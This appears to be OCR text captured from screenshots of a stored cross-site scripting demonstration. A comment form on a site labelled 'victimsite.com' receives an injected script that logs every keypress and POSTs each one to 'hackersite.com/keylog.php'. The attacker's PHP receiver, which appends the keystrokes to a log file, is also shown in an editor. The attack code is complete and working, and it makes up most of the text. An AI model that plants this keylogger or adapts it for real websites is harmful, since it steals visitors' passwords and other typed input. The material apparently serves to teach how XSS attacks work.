 Chrome File Edit View History Bookmarks Profiles Tab Window Help
Wed Jul 26 7:49 PM
victimsite.com/index.php
Not Secure victimsite.com/index.php
Update
Post a comment
Comment Title: Another test
Let's talk.
<script>
document.onkeypress = function(evt) {
    evt = evt || window.event;
    const key = String.fromCharCode(evt.charCode);
    if (key) {
        const param = encodeURI(key);
        fetch("http://hackersite.com/keylog.php", {
            method: "POST",
            headers: {
                "Content-type": "application/x-www-form-urlencoded"
            },
            body: "key=" + param
        });
    }
}
</script>
Comment:
Post comment
Processing the new post
Here is what was posted
Array
(
    [comment_title] => asdf
    [comment_text] => asdf
)
New comments
asdf
hackersite.com/hacker.html
Not Secure hackersite.com/hacker.html
htdocshacker
EXPLORER
HTDOCSHACKER
hacker.html
keylog.php
OUTLINE
TIMELINE
hacker.html
keylog.php
keylog.php
1 <?php
2 header("Access-Control-Allow-Origin: *"); // Allow requ
3
4 if (!empty($_POST['key'])) {
5     $logfile = fopen('keylog.txt', 'a+');
6     fwrite($logfile, $_POST['key']);
7     fclose($logfile);
8 }
9 ?>
10
0 0
Ln 5, Col 42 Spaces: 4 UTF-8 LF PHP
250
JUL
26
1